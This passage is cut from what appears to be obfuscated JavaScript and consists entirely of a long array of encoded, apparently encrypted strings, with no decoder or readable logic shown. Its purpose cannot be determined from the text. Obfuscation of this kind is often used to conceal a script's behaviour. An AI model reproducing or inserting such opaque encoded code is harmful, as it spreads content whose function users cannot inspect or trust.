HFcSmkbWROfgI0=','W6hcMZe=','aSo5WPummH1tqa==','W7RcJSokW7ldSW==','W7e7D25gW7mfDq==','W7KlW64=','WQzEWRr+W7ehWRdcQa==','W71dWOj5W6WBWQZcRa==','W6VcM8ohW6ZdPCoZW4qD','WPLlzSkEv8kyWQRdUa==','n25GB3yhW6C=','W7dcNComW67cOmk+W5WE','W5dcGSk5xCkxW78=','AmojyNWZea==','WRyhmG==','fCoXgqS=','napcGSkFWRqCnJ0=','W544WO0GFW==','WO9fW5fcWPC=','WOKDbYK=','bmoiw8oGW4y=','CghdICkc','WRlcISoqmG==','bSoOW5DKkufzcG==','WQWDlCkTdHe=','W50zW5C0qhygfW==','W4qyW7eUrNywbG==','bwj5yLOhWQy9','WOKxaq18WPC7fW==','Bs9nCwe=','qmkhW5lcPN9PWP5Z','bmoswSoM','WQGEumkpWPm=','WRRdQmkBx8owka==','zNRcSCkpWOZcUSoRWPK=','WP4VumkjWPK=','WRP/WPNcSmo3p8oyWQa=','f8oTWO4JpGjafW==','F33dJ8kB','WOvHW4LAFa==','WOjOW5nn','m8oHvSoGW4VcMmo/W5a=','WQldRGO=','Bf9UWR8=','W606D8o7nG==','W6naWQqMWQVcGSoo','WPLby8kkt8krWRa=','xhNdHCkyWOW=','p8ogWQdcNvm=','q8oSgcLzgGrK','a3j5qM4fWP8S','WQunna==','W77cJtVcOCkZWPe=','WQCqmmkGgrCK','bmoZWOqYkq==','WPhcOCoHbe7cVI0=','jMvIEMOoWR0=','wCoYfCkuACo8W6Gh','hSozjCkqthu+iG==','WOrOW41wB2G=','WROVAH1Zxmoa','axL5qxayWRS7','W4xdIrJcRe4=','cSoTaXaYWO5jW4K=','wCocySkuW68vjbO=','WRBcOSk9WQm5i8o5Da==','F8oBW5/cI2PkWPRdTq==','uCorW5pcR3bPWPXK','FGDf','W7yWBhzNW74dBq==','E8orW4xcQK4=','DGfNW4TS','WRXGwSk/y8kTWOe=','W7PfW7VdMq==','W47dGb3dGW==','oCkZW7zgEMzqW48=','lCkgWOe=','WOC1x8kuWOa=','W79ag8krud58sW==','WQxcV8k8WQqIjCo1zW==','lr7cIgpdVmomrSkU','WP3cOCoZgq==','oCofWRtcL0xcINeg','W6BdPcNcOhNdPCoPWPG=','WPldUXxcLW==','W5lcISkYzmk/W6L+dq==','pXRcMe/cT8kdW4y=','WPZdJmk5DmoNhW==','WPrfW5XEWOegWPpcUq==','fmoWWPqHobu=','j0FcPCkCW7SkgNK=','WOtcVCo6aKJcRYDS','iSohWOJcL1ZcIM0X','W54SFxTR','emoouCo3W4/cNG==','W4dcM8oNW7ldR8kOW4mx','aCoeu8o1W5RcG8oOW4e=','WPtdJmk7DSoNeG==','W4FcNCkXF8keW7T/','WOZdHSo1ySoJcaFdSW==','WQ4RW7G=','W50mW6W7rgC=','gSk2W4ekrwb2W4y=','WPjOW5zqEMHUzG==','WPrrWQ/cJmoacG==','pmkivvKZW67dPG==','ACkBzxiXtKbp','z8oMaH5tgHyG','WQBdJHpcNqaRW5il','BglcQ8koWQ/cUCoFWO8=','W4VcI8kOza==','W4hcHmkTFa==','W7dcLSob','W6HmWQO3','WOLdW4q=','WP9JW4rCyujb','WO3dRtJcKtWWW5Gn','W7RcHZpcSq==','WPVcOCowguRcQZj5','5PAk5OYC6kAw5P+n5As/6lED','W4afWR4+theBba==','WQFcRmkK','W6G/BCoXmwTOFG==','W5a8zx9XW64=','p8kiv3KKW67dGHi=','W65CWRm0WRZdHW==','WO5iBmkixW==','wu/dLmkzWQVdG8kOWP0=','W6ZdQJ7dUmk5kamR','WQi4xSkxWOe=','jLa1WPfMW5aLqa==','WPvIW45kBx9sAW==','C17cQZRcNsJdHG==','g8kTsgqIW7NdQGG=','d8oni8kAyw0ija==','aw99yMSFWRW=','W7ygW785qKakba==','C8o2bdG=','WOZdHSkgzCoHeWZdTq==','WPHCBmkF','WRBcRmkNWRKIp8kT','sf7cTqBcNYJdSCkb','WQe/sCkp','4Oo/4OkH4OoC4OcB4Ok84OcL44gI4Ok6','EMddJSkvWPNdGW==','WQJdOHa=','WRXXW4fAWPDoW53dOG==','AMpdICkvWP0=','W4afW40Uw2Sbeq==','hmoMdW8GWOvC','W4afW4SoALeBba==','W6vBWRCIWQ3dI8kRBW==','WQ4nlSkOhWS=','nmoDWRdcNq==','quVcOZVcGsFdJCka','AdDmzMVcPq==','W44snq==','g8okmG==','WRrQu8kQDSk0WOddKW==','WQ7dOZddSCohua==','W6PLlmozixbLBG==','eXtcHM3dPSomumkS','u0VcJIZcIsldHmkb','hmo1eX0wWPzlW4i=','nCohWQRcM0RcMW==','WONdVuZdT8kC','WPlcNSks','g8olmSkhd2agiG==','DYTpy3dcOq==','WORdQvq=','WP87eq==','W607BN5RW4KsFW==','WO4afd5L','W4RdNHG=','WQW+DbuHtCobma==','eGxcINBdPCoA','AwpdGCkcWP3dOmkZWOa=','W6VcMYu=','W607Fg9+W64=','WPzEW4fa','W4hdHq3cILNdJ8olWRG=','WPFdQL7dOmkfWOWK','tLdcSHBcGcFdKSkS','WP3cQCoNf0RcVHP9','WOKZWOK=','mq7cOSkdWRCjbHC=','WQONW6JcUsS=','WRGJW6xcUq==','WQhdPHldL8ogqmkZEa==','WQX3Db11cmodma==','WPLjW5HbWObiW48=','WPDPW4r8B2HjFa==','cmk3W6yNxMbnW4S=','W5dcNtJcGu3dN8kzWOO=','WOruW4SoWPfDW5ddUG==','W7JcMJlcPSk6WPtdM8ou','W65iWRWNWRxdI8k/DG==','WOyuz8k6WR7dUuLL','WR/dTqVdVmoyqCkJAW==','ySoQeG==','WPRdP1/dOCksWOG=','FSoEFW==','gmoUuCo3W4S=','FJXs','W5WZWO0ay3RdJSkx','d8kRW6id','k8kFtMqOW7/dSGW=','WRWUsmkxWPC=','EdXyDhdcPG==','WP0xar5EWQ0=','W59VW5ddS8kkw05i','WRWVu8kiWOBdGG==','WRfDWO5VW60AWONcPG==','WQ8LDqzUxmokmG==','WP5FW7ldNq==','W7WJASo9','WOGxasH8WPzVda==','WPbuW4zjWOzu','s8opW6tcPNy=','WRyYAG==','rfRcScdcIYm=','kaFcM0/cQCkbW5a=','WO/dUKtdSCkwWPGTWQ8=','qCo4bSkmESoHW6mt','dSoMdWW8WPrxW5W=','WPZcQetdSCkeWP8TWQW=','vSolW4lcRMfZ','WQy0uSkxWOFdLgHj','WQKnoCk8','WPLCW5HcWPniW5K=','W6OVBSo9n11NEa==','W7y/BCk6EIOKpG==','lmoiuCoIW4hcGCo7','AhRdHCkdWP0=','q8onW4tcPhK=','ASo4kmkfACo0W7ip','bmkDpW==','WQzUWPnVW7SAWOhcOW==','gZJcHwBdTCor','DMhdOCksWRVdM8kZWPC=','WQ0CcCkR','e8o1fbS7W4XCW4K=','WQJdM8k6Fmo6cqFcVW==','bmoTWPdcRxNcOq==','pmodvCoXW43cNG==','6kYl5RgZ5OQ45yQX','W7NcNdpcRq==','q8oazCksW7G=','eXtcM27dSCokCa==','zxpcTCkJWQC=','W43dNHBcO0q=','WPddJmk8DSo7dG==','WPfOW5rWBwHvAq==','WRGYBJT1tCoE','aWpcHhxdO8omzW==','y8oKtCoCWQ93EW==','WQ08W6NcOsX6fmkT','WOpdTHFcNsiTW4G=','WQKRW7/cUq==','WOXqW5PDWPD5W4RdSW==','kK0aWQ99W4iO','WO5qFmkhxW==','A8oDW5xcI2C=','WOZcU8oWgftcSJfY','rSksbW==','WQpcQmoZWRfTcSoFBG==','amoetCoIW4VcMa==','dSo4aqW2WRDhW5G=','EhZdK8kFWP/dMq==','W7JcHJO=','WOSFz8kYWRhdTq==','mv8VWRLGW44=','b8ozi8kq','WP/dJmkHqCoHhW7dVq==','WRzuWPfJW6al','W6ZdQINdVSk4kam9','W68RFhi=','WPvIW45AEhK=','ySo2aJG=','W7bgDSoHwLe=','oCkerq==','WP5DWQdcG8o+c8oKWQO=','sCo2ACkilSokW6Op','W4pcLCkXDCkyW6Tpba==','WO5lCmkzwCky','W4RdPYVcT8kIkam9','ChhcPmkjWQG=','p8kzsq==','Ec9nAa==','e3jVqKO=','obhcIftcSSkAW41W','WRq4W6K=','WPldVaBcKtS=','n2n/zhCm','WPddOv7dSCkyWOG4WOC=','W4JdMbpcGL7dKG==','ymoEEw4=','W7uzWQylseNdSmk2','uSoGWPhdIsex','WRhdVaJcNdD5W5Cd','svhcRZ0=','wcztA2NcOmkkW4G=','WOj0W4nrEgnaBq==','W7y5WPSSyxJcHW==','WPBcOSk9WQqOp8o4oG==','c8oFpSkgvNmy','W7xcK8oFW6xdPa==','CHf5W4e=','WP1bW5HcWOS=','WQJdOHddH8oeDSk1FW==','W6hcKaxcT8kUWPZdGCou','BSoAz3e=','uCoix8kDW7i2bbO=','yCoHfd4=','zMRcOq==','WOtcOmoMh1pcSJfY','oSonWQRcN1/cHW==','eGxcKM7dTq==','CqzZW4j7W7K=','iWRcHKlcVSkh','W5yFW6O/','gmk6W7muAxTBW4C=','WRxdGmk2y8o8cq3dTa==','FSohW5lcRxrKWO8H','CSoMbJjoade9','WPzkWRxcISomdSoGW5u=','WPjuymkztSkeWOddQq==','FbfMW4fSW73cOCkP','W6ZdItVdUCkOka8G','FsjoA3y=','WOHuW5TA','WPJcQSo7evpcSW==','zSoVgtjo','W4ayW7C4xhyk','b8oiumo6WOhcKSkZW5m=','WPHIW5C=','Fg3dTSkFWP3dGmoO','WQTdW4DaWPuCW5pdSa==','WOGrW61kWPvz','smoXW6NcQW==','WRS7W6lcRJDYh8kx','WR4ZDW==','AMRdLmk3WOZdG8kOWP0=','WOyHW67cPYz4bmoz','ASorWPhcNI9/WR3dMW==','yxVcTCkfWRhcQmo+','W69DWRCXWRJdMSkbCq==','WR0/qCkuWOddHfjt','W4CEW6C2ta==','ECkgW6S=','gmo3vSoNW4FcImo3W4G=','lCkit3qOW7K=','kmkivq==','oSkzrgiUW6RdPW8=','W7jgW78WWQ3dNmkhBq==','WRSaeIHJWP0Hda==','qSoIhZLj','gSo1fbK=','W7baWRC0','W7eME8oQj3TaCG==','EM7dJmkA','rfRcOcdcHIpdSCkb','WO9bAmketmky','y8oujM4RdfTE','WOTnDSkcwmkuWQJdPq==','mSkkt381W67dIb0=','WQjeWPrI','W4tcICkUF8ke','CMlcQCkFWQBcRW==','WRaHoHm=','ib7cIg/cIa==','W7GJCmo7j2TREq==','tcXWW5DtW6tcOmkF','WQFcQmkNWQu/p8kSEq==','le4KWQ97W5O=','W70/E8oRF3f0EW==','vCoEzCkqW7eDiXe=','W7a6iq==','DmoIbdPzaa==','hCkNW7WfxN1qW4W=','WP5yW4W=','ECoAW5xcOh1bWP/dLW==','WQpcRmk/WQuO','WPBdLCoY','W6/cHJFcRCk4','De3cPYRcJq/dHCk0','uCoiAmk0W6SNiWO=','muFcSmkbWQKjbNK=','W5izumk0oNfcFG==','WRXuWPvjW68hWR3cPa==','fSottCoM','p8ogWRFcNvNcMW==','vSodFSk0W7WHjq==','lbVcV1NcQ8kq','WPTuW5W=','WPGagIP9WP09','b8owm8kqwK4h','WQBdOHtdGCozrSkUEG==','lL85WOLGW5yYtq==','lCo2yNm2','W73cHJpcR8kZWPZdKCoL','fSozs8oMW4/cICoQW6u=','WOldOqRcKZK3','cmoVWOqHlWK=','B8oHhdHFaa==','W54cWOa1Af7dImkD','WP8CfJjQWP0=','nGJcV8kqWROC','WOVdNXZcI0tdN8olWOi=','CgBcT8klWRFcS8o/W4y=','rCocAmkuW7SRiXS=','brtcJwVdVSomrCkO','WPtdRupdOSkdWPi=','WP3cQf/dOmkDWP8IWR4=','yCoNiIrmeq==','WQBdSWhdUSowqCk1Aq==','W5dcGmkYF8kAW7LP','br7cHwC=','tL7cQYW=','lHpcGwFdS8oD','W45LW5pdSSkzxq==','WPvFW4TcWODyW5NdPq==','WQePvmkZWPFdKwLF','ah5/AhOF','lr4GW71/W5e4sa==','hSodumo4WOdcG8oQW4e=','lCoxm8kq','h8o3cY0HWOW=','gf3cRw7dV8oiyCoS','W7/dQXRdRSk7oq==','W708W6NcVIX3bSkC','Bw7dKSkrWP3dGW==','e8kgWOy=','WRmRW77cJI9Ye8ks','W4hdKd7dPCkKkaKq','WPhdHSkM','WRBcOCk6WRmMbmo+EW==','W6pdRHFdGCozqCk/Fa==','DCowW53cMG==','jaVcKMJcUSkBW4CX','WOKxaqLNWPuQ','cmk/WOm2EXLacW==','W6DAWRC=','DGTLW4TSW7/cTW==','F8oyW5JcNgrHWPJdHW==','B27dJmkdWP0=','WPVdHSk5FSoH','qYDaA2NcOa==','WPPOW45EBwu=','amoDl8kb','W5apW7GZr2C/ba==','WQjxCSkctSkEWQW=','hCoDiW==','amoes8oeW5ZcHCoQW4S=','W5GKWOa1Exi=','CMBcQ8koWQZcRG==','rmoEBCksW7y=','W4D6tSoxaeTqxG==','zXXgW5bSW6lcQSkn','h8k3W7qprhfVW5a=','W7VcQv3cUa==','AmojW4tcRW==','WOvOW5q=','W7jgWQa=','jbhcIeZcRSkrW4yU','FmoRW7JcIenoWRXi','W7OVW5SE','WQjdWOH+W6WAWQFcVW==','W73dOcddTmkQka==','WOJdOra=','WPy5BbnTqCoxyG==','W6SABM5Z','WRDFWO55WQm+WQVcVa==','WO5uW5TbWP5kW5K=','aHtcHxBdTCoB','zSo0zx46','l8kcut0PW6RdVru=','zCoTaZbzbHeR','BmobW4lcLW==','W5CfW7a5shy=','WOVdJmkH','WQyjnmkUgayJ','W4G3yx59W60v','W5i1WPieFw0=','aH3cGMFdVSoDqSkZ','WRNcM8ogW6pdPCkVW4rs','sSogW7pcQhX3WPDK','WQRdPbdcQmoEw8kSDa==','omoCWRBcL1VcLKKt','q17cQIu=','n181WRrGW40ErW==','uMRdMCkf','W4acW7S0','mCoKbqOYWQ1bW44=','W703CSo0','WPb/W49uwMvgEG==','WPnbFCkF','uCoCFmkDW6q=','fCk3W6Os','BSoIgZG=','svhcTsZcMJi=','nHxcTmksWQ8nnJ0=','WQmllmkMcaGdcW==','DCoxW5RcUwe=','WOddPq7dRCouqq==','WP3cU8oSpKBcTtPW','drtcHwxdPmob','WQjdWO5NW6OAWRFcUq==','sKZcMSkKWOBcImoAWQu=','pHRcNW==','W5ldMbpcGuxdIa==','W7FdUsS=','WOvAWQ5/','eSk1W7Wjwhf8W4m=','aSoNWPe8kqrh','wCoKnSkfvmoZ','W7y6ua==','W7rmWQeZWRBdGmkDzG==','f8kbuCo7W4ddH8o3W5a=','WPzAWPlcG8oocSoDWPe=','Cbj5W4G=','iLOLWPH5W4y/uq==','rSo4p8kt','fhz/FNW=','WPrmWQtcJSovgW==','x8oCACkdW6K7','y2BcQ8kpWRhcVCo5WO8=','WP8kbtj8WOW8','F2dcTJVcHZldJSkS','WQWjnSkMdaiJdq==','DrxcTmkaWQ4ec3K=','WPxcQ8o4','eCo6iXC+WPbcW4K=','Bw3cPSkgWRBcUmoOWPK=','xCkkz8knfZe+DG==','Acjiz2e=','j3HPAa==','tCoIdILugX4=','k1CYWQLGW5eOAa==','W5uEW7SOqgmdbq==','W452W5VdRW==','W4RdNaVcJe3dM8onWRi=','WPNcPSoGhW==','f8k9W7mc','dSo1eGS2WQnM','WPZdVGNdQSoywq==','WPhdPKNdOmkpWRuN','AmoBWPhcM2PxWPRdKa==','E2ddHmkp','WPNdNCkWy8o6gW7dOq==','W43dKXtcKq==','pmkivvGUW6ZdOZK=','WQBdJG7cHJuRW5Os','WOlcQSo7eKJcQq==','WQxcUmkGWRG=','WQHHjSkH','WQ46W7xcOsy=','W5ldLmoXimogWR5G','W69hWRK=','wCo8gCktBSo2W6uf','c8o6crS8WOrl','W7/dPvu=','WPm+AqzKrSowma==','WOm6dq==','yrzHW5fSW6u=','jSohWRFcJgBcIMWb','WR83W7JcQa9+hSkE','qvVcLsxcHZldQmkx','y8oSgc5tgbvN','WO/dOatcNIu9W54v','u1pcRYRcJq==','lIhcU00=','WOfxWRlcHSodf8o4WPW=','W58pW6CP','WQSBcCkObqWLbW==','W7dcN8ov','WP9EW4zDWOzoW4NdTq==','WQ08W6pcUsXVcCkj','rSoAW5xcPMvI','WPhdPuRdJmkzWPWU','DwRdJSkrWOZdNW==','yxhcT8kfWRhcMCo7WO8=','WRfdWOjRW7Cl','WOTYWQ9yW4y+WPhcNq==','hCoDi8kNr3auiG==','WQ4+vq==','W5ClW7i2','W7W2BMHrW7ucEW==','W6X+WRq=','W4VdJH7dTSk5lWm9','W78pW6CP','bCoQWPu2','WQ48W68=','gSolD8kutM0oma==','W49LW4O=','WRtcUCkNWRuGiCo4nW==','WPvFW4zlWObRW5xdSG==','WQunnmkkbWy6bW==','WRy5CWzxA8oCla==','iX7cNuNcVmkuW5C4','mSkdrKaMW6ZdRG==','WP5qWQ/cISotnSoXWPW=','cCk3W7Wct2z9W4m=','W6VcN8olW6tdPCkTW7ev','q1dcQc/cGshdLmkb','WPhcT8oLgvxcRY0=','WOziWPDVW4yCWQZcOa==','BSoIadrBfqqS','WRpcOCk8WR8/','cmoroCkrywKikW==','W7uyW6W7uc4Mga==','bHpcO8ksWQ8ngca=','fmo6WQC/nbfaqG==','dCk7W6epsh1tW4S=','wmovW4xcNI9uWO/dKa==','WQ8IArO=','ySolBM8RgM1E','WRWQW5JcTdn+','WPqxbW==','oGxcOSkwWQKEgG==','a8outmo8','W6raWRy=','WPNdPehdQSkaW5CXWQu=','FMRdLmkYWP3dGCkZWPC=','WPrdBCkF','wCo0kCkovmo3W7uf','hSkTCG==','ySolBNm=','W5ujW40Uw2mBeW==','WRaHCXzKcmosyG==','WONdOey=','yColrg06dxXj','WRm7W6dcOq==','DH1HW6H3W7JcSmkp','WP9DW4flWPXiW6VdVW==','BwddKSoAWPddLSkPWRS=','WQBcOSkMWQiUna==','nCohWQRcJeRcHNex','WQziWQ9RW60kWRlcQG==','FJzezW==','BwBcTCkJWQ3cR8o5WOS=','W47cJmk7DCks','W60IvSo9mMzHzq==','omkmtZCZWQVdQrK=','W5ddM27cPSo7CLy=','oq3cGK0=','WQOIqCkuWOddHh4=','WOnBWQZcN8onh8oGWPa=','W78YCW==','W5CcW78OAM0leW==','W5eeW6OwqheBeW==','WQTzWOr5W68bWQO=','WPGBerfNWOS7','WO/dOHq=','vSoCW5NcPhP+','ASo/AMK+','CgZcLSkEWRhcTCoJWO0=','ESobW5/cNhTnWOhdJa==','ECouEW==','W79bWRfUWQRdJ8kcDW==','WPXeWOPOW6yC','xwlcQ8koWQBcPa==','WRD/W5jyye9sBG==','WRtcQCkaWRWIjCofCW==','aH7cHwhdSCoD','WP5qWQlcG8ougSoXWOy=','WRBcV8k2WRe5gmoICq==','q2BcQ8kpWRhcVCo5WOu=','tSoWiG==','W64/WPCXnvZdLCkl','WO9DW4fnWPC=','ECouwgKTcKDC','WR0hEXvK','gSkNW6yjAxTpW5S=','W7KZASokmMXGEa==','pGVcMuNcTCks','WPTuW5XVWODiW5pdLq==','aXJcJW==','WPPeW4znWOzvW5pdUa==','WQhdQWNcLYi4W48j','WQKHW5/cUtfYhSkE','WO7dTrBdQCooD8kVFq==','W4LlWRGMWRRdMG==','W7ZdPIRdM8kIlXi=','WQ43W6hcRYX3','WOddVaJcNXmXW5Ou','WQBcVCk/WRK5','WO1wASkFvCkjWR3dVa==','cCk3W7Gdswa=','sMBcSCkDWQZcRSoMW4O=','x8o4n8kPFW==','W73dRIldUW==','W6fmWQyrWRZdNCkBBW==','WQ4niCk9pWW4dG==','WRtcQCk3WPWKiSo4CG==','WOPuW5PDWPTtW5i=','jSoDWRFcKa==','W6RdTJ7dSSkeoG==','WRiSW6BcQcbV','WQW1x8kiWOBdGNHz','W6ZcHcBcR8kL','WOrOW5fmFh5tsq==','umoAW5W=','CCobW53cI2ziWOFdJa==','DCoAW5lcK3PaWOVdKq==','W5/dVtZdTSkYhHmP','WPVdVHtdRq==','DwVdS8kcWORdLSkUWPe=','tSonW4NcTa==','W4ypW601rxqk','WQ3dLWxdR8os','WOfiWOPOW6Wc','z2ZcQ8kjWQlcQa==','WOz/W49nDNLEEa==','wmojzCkwW7u2','W6mbW5CV','hSo8WOC=','hZtcNSk9','W6NdPJRdV8kima8Q','WP5rWQ/cH8oaemoWWPK=','zvBdIW==','bb/cN3ddUComzG==','AgBcQ8knWRFcTa==','WRaBkCkGbu47cW==','vCouFmkEW682pG==','h8oTWPVcQhNcOeS9','W5vVW5dcSSkfs1vp','WOZdP18=','fCoetq==','lCoXfa==','omkct2mZW7NdVH8=','WOhdQXm=','hmoDi8kaug8=','WO5FbIL8WP0Ufq==','EMddJSkfWOZdHCkVWPC=','W5FdIq/cJetdNCoqWRS=','z2ZcQ8kEWQBcSSo5WR0=','W7VcM8olW67dPCkT','FabJ','W7dcICoKW7ldSSk+W4K=','W5yQl3nHWROiCq==','W551W5JdU8kksG==','tSoYkmktB8oNW7md','WPNdR0G=','i1/cHelcSCkqW4aP','EJ1sBwpcPW==','WPWhgZ56WPeGfG==','WRpdQtVdU8kNCraQ','vCocEmkdW7qNpG==','mCo2WPC8EZjgaq==','bSorjmkbtxmycG==','oCkmuNucW73dRHi=','WQWjnSkMdaiJbW==','WPHuW44=','W4JdNa7cKwpdLmoDWRG=','W6NcUh7cP8o6','WPrSW5nCxhTczG==','x8ocyCkuW64XlbK=','WPBdVaJcGJuRW48F','FanWW5zQW7lcL8kt','BSorW5ZcKhLbWQ3dJG==','df/cIg3dVq==','WPjqWRtcGSoedmo1WPC=','cmonoCkwvMGokq==','WOOagILHWOW2ca==','nCkmthu=','B8oaW4pcLMfdWOFdHa==','WP3dM8kNFSoHpXtdTW==','W4afW6W=','iXRcK1q=','vmoIeq==','fSocs8o9W4dcJq==','t0/cOZVcNd/dPCkw','W4atW64/','f8oTWO4+mGnr','WPBcRSoMe2pcUIP9','W7C3A353W7q=','WPBdL07dQCkEWPKQ','W7ldQIddSmk/na==','WOVdUK4=','W4PaWQe3WRZdGmklCq==','WOxdOqNcKteT','EYbIW41QW6JcRa==','bCoau8oHW4VcMq==','W7a8zx9XW64=','W4ZcGmkZ','WPdcQSo5e1pcVG==','ACoTftfjebu6','zCoTxmkqW68XkaW=','oHFcTmkbWQ8roZW=','bCoau8oHW4S=','fSozt8o7W5ZcNSoT','EGxcSmkDWRundqy=','txBdKmkt','t1hcKIdcHsm=','hSkQW6ijwgbm','ESoyW5tcHW==','AMlcS8kdWQtcVCo5WO8=','q8ojEa==','W60KFq==','ruFcRZ0=','W6nrWQiSWQVdMSkD','btdcMxddSCoqoCkt','W7CIz8oqmMXGEW==','WQFdLbpdOCodvSkY','W77cN8olW6xdSSk+W4qx','WPVdImk5Fq==','W7idW6W/t20x','jCoDWQBcJeFcIG==','W6W7EW==','WQzdWOzPW6G=','smoWi8koBW==','mCorWOdcNuFcJMy=','l8oRaSkM','WPXuDCkIxG==','WRtcVCkJWRW0','pSobWRFcJetcNwy/','W5NcUSomW7tdPCkTW5eg','nqGCs2BcO8kAW4y=','WQhcOSkgWQa9nmo+va==','y8oIgJe=','jgZcT8koWQBcRSkTWP4=','v3FcT8kdWQ3cUW==','WOnFWQpcG8oecG==','WQe1hmkyWP3dGN4=','kmkfshyZ','DXzZW41WW67cLmky','W7y3WOK=','Eg3dJmkt','W4FdLrJcHKhdRSoCWRa=','WO4Dbq==','W60Iz8o0nG==','W7VdTZ7dUmk5kbu=','WQeAjCkUhWyEbG==','uSodAmki','WPpdVaS=','W7W/y3z3W78=','eXtcN3FdOSoh','WPCBgW==','W5KfW7WZrwC=','W63dVYldVSk/','W7C/FfvLW7q2Ba==','WPSwjJfHWOWgha==','W50Syg1HW78u','jGVcUmkqWR4=','W6DnWOy6WQNdIW==','WP5lA8kiw8kj','WRS6W6NcVWzTfCkx','lvaKWR57W4O+sW==','WP/dRvNdHSkyWPqNWQm=','b8ommSkyDNGriG==','WQe1BSkvWPpdHG==','WPVdHSk7CSoYdG==','zXXN','WPLbC8kcwCky','mConWRa=','krRcNuNcUmkqW7CK','WO9fW5PhWPXB','W6pcLsdcQSk7WPZdGCoE','WOtcRSoNbulcNIH5','pahcO8ksWRyn','DYfWW457W6JcSmkd','WPZdRuhdOmkdWP8=','qmoqW4dcQgnZWOG=','W4CEW6WZr2ugea==','WP1tWO1VW6aA','Aw5iDYtcQmktW5C=','W5hdKXlcH1NdN8olWQS=','nGBcVCkF','Ec/dLmkpWOJdKSk+W5q=','W6CtW7m4rM5b','W78XBXXIxmoAlq==','bHtcNW==','WP3dOGpdJCoprq==','ACoAF3W=','rLddPSkWWQFdO8kBWRm=','WQBcUCkQWRWO','BglcTSkLWRtcSSoDWPG=','W5jVW6hdUCkkxuPn','lCo5aqONW4a=','pCo5eCkWFuGVeW==','W5DtWRtcNmovxSo8WPq=','WPNdH8o1FSoXeaFdSq==','WQhdSGJdPa==','FYfpyq==','j0iG','WQe1x8kE','6kYI5Rkp5AEI6lE1','eCoiw8oyW4FcMCoQ','kCkiuMaOW6xdUbK=','ehHEEwScWQe5','W4fmWRWMWQVdJ8kABa==','W7VdLbpcK0xdKCoC','W5LTW5VdS8kB','f8oas8o1W53cJ8oQ','l8okjCkuwW==','W7a/zN4=','W70eW7GZr2SBdW==','amoru8o9W5O=','zmoisM8TaLa=','WPVdP0pdPSkwWO4=','m0WUWR5QW5aI','gSoXbHe9WOv+W54=','WPFcRSo5gG==','W5BcISkszmkeW6zIcW==','mbxcO8kCWQKTctW=','WOVdJmkHqCoHfrBdVq==','pCoxvSoWW4FcIW==','W5tdJXlcLu/dImonWQq=','emofF8orW7mTov4=','W607Fhv+W6Wd','sL7cScJcMYxdK8kA','WPjqW4vl','WOtdRWNcNduR','WReYyGy=','W4xdMs7cIuxdJSoWWRK=','tfRcQc7cNc4=','W5OMhtr8WPXVpW==','W7fiWQaT','nCkora==','s8oglW==','tmoCW5xcTxbZWPrZ','WPzeW5TAWPTAW4xdLq==','W6ypW7KFuxi=','BmoVnmkbyG==','wCoVl8koFmk5W7ab','lCkeuNKLW6ldPXu=','WPddOHBdUSoyrW==','yCoHbq==','oCoyWQhcIL/cLG==','WQ4QqCkxWOS=','wJXgCwNcRmkrW5e=','W7VcNsxcQSk+WPtdMCoy','WR5uWOLTW7Cg','WP3dPutdSq==','kHRcNW==','W7JcLmobW7ldR8k2W5q=','l8kuuxu=','A2RdKCkdWP3dHmkUWQS=','W68/Ah9eW7mdAq==','W63dVs0=','gCk7W7y=','CwddJSkzWOO=','WOC1DqO=','WQWJuHDGtmowma==','kXpcIKFcQa==','qvpcLt3cHZtdGmku','W7r6vmkdWOldMx9F','WQCAmSkGgsyHbW==','aCoet8o4W4/cICo7','WR4ZFG==','cSkNW7CvxKTBW4m=','W53dOcRdSG==','W59YW5VdVmkBxx9n','WQfbWOTJW7C=','WRa5wr1SwmoFjW==','W5hcNmkSCSkzW6m=','FXz7W4nQW6m=','zCoCW5lcOgffWPJdIW==','WQBcUCkHWRKJnG==','dH/cH23dSCon','WOKVW6S=','W7fHW44=','W6DUW6/cRc08bmoz','rSojFSkcW7qTiW0=','WQqvx8kyWPC=','hCoDi8k8thvz','eGhcJMhdUComzG==','fCo3pXS/WOLnW4C=','WPtdJmkZzq==','WPFdPqVdSa==','W544WPW3BgNdImkl','h8oiwmo8W5O=','WRqIW6G=','krRcJLdcT8kCW402','WQRdJmkZFCo2gry=','WOxdHCkSDCkcW6DJca==','W7e0Dmo9mhy=','WORdQWhdPCosw8kU','n18JWRfQW5C=','ACoEBxqXbNLj','eSk+W7C=','lCoxnmovyw4c','W4RcJSoxW6NdRSk4','fmoMWOWXnbW=','WRyhdmkGcai7bW==','gCkZW7Scx3znW40=','WP9EW4znWPni','l1SVWRP7W4S=','qbXYW4TRWQVcGCks','WP3dReRcQG==','f8oQWPi7','yCoAEgKwdu1E','W58ZWPuGExG=','yGz8W4D1W4RcTmkA','nmorWRdcNwFcINev','c8k9W6esz3fmW5e=','CmoBW4BdKNXfWOpdHW==','kCoAWQqx','f8oqnmkQq3eiga==','WQhcOSkdWQiKpmoLyW==','WPHuW45hWPXzW6ZdPa==','W5z9W4flEgbcFa==','W5CZWPG2Ad3dHmkr','p8kir3KPW67dMW4=','WQqhmSkkcGa/','W7pdRJRdSSkVhWOM','W4GIW5K3AgNdKSkl','WOxdOG7cLZ4TW7md','oqBcOSkhWPiggZW=','WR8OxSkpWP3dHhrk','W4hdKX7cL1pdISon','bCoIumo6W53cHCoYW4e=','vfdcLJVcGsVdImkh','W4hdHq3cILJdJSok','WP9qW4rc','A2BdGCkA','W5unW7S=','q03cOYJcNcm=','ACoAW4hcLgGkWO3dJq==','jConWQxcJgNcHNS=','xSohdrKHWPr9W5W=','WQ08W6pcOcPOfq==','WReVW7JcQYXPhCox','W6FdKrZcIfRdN8oD','WP8ked4=','W7iZEmoS','uCoAW5hcPhO=','W7BdNbpcGK/dV8olWQ8=','tdXoAMpdQCktW4a=','W7jqWOKQW4WmWRtcQG==','WReniCk7','W4tcJmkTzmktW70=','ECkViZrsaeGi','W6OVBSo9','zCo7bJjoaam=','WQuTbs9HWOWGjW==','lCo1eY9phr8N','BSojBNWRbMbF','WPW+W7ZcOsy=','n8oyWRtcLfi=','W5BcMmopW6xdO8kR','W6PmWRWKWQ3dHG==','x8o4nSkpACoHW4um','W5XFW401xhameW==','BSoMdIK=','WP0oW6xcUszPeCkn','nmoAWQxcLK/cNa==','WRNcQmk9WRC5oq==','WO5DAmkjvCkr','kmk/W7muxNjnW4C=','W7jgWOe3WQVdH8kaza==','WRBcOSk9WRmSjq==','W51lz8kbx8kEWRddVW==','W6DfWR4=','CCovW4xcMN1nWO/dJG==','zmowBfqXbuy=','WRGGW7JcVYP+aW==','WRuVW7/cKIj/pmkw','WOZdOeJdQW==','pr7cMvpcVSk2W6S=','CmovW4lcI0zkWO